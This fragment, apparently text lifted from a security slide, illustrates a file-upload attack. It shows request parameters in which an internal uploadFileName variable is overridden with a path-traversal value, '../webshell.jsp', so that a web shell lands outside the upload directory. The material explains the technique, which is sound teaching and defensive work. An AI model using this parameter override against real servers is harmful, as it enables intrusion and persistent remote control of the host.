 param=upload
file name=test.jpg
param=Upload
file name =test.jpg
param=uploadFileName
file name =../webshell.jsp
Manipulate file upload parameters & Override malicious code
Override an internal file name variable (uploadFileName)